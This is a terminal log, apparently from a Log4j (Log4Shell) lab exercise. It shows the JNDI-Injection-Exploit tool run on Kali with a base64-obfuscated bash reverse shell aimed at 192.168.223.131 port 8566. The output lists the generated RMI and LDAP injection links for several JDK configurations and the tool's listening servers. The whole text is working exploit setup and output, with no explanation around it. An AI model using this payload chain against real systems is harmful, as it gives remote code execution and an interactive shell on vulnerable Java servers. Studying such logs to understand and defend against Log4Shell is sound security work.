 root@kali:~/log4j2# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+I
C9kZXYvdGNwLzE5Mi4xNjguMjIzLjEzMS84NTY2IDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.223.131"
[ADDRESS] >> 192.168.223.131
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguMjIzLjEzMS84NTY2IDA+JjE=}|{base64,-d}|{bas
h,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.223.131:1099/mxj1lo
ldap://192.168.223.131:1389/mxj1lo
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.223.131:1099/prxfel
ldap://192.168.223.131:1389/prxfel
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ i
n classpath):
rmi://192.168.223.131:1099/nxdmiv
----------------------------Server Log----------------------------
2021-12-14 18:05:40 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-14 18:05:40 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-14 18:05:40 [LDAPSERVER] >> Listening on 0.0.0.0:1389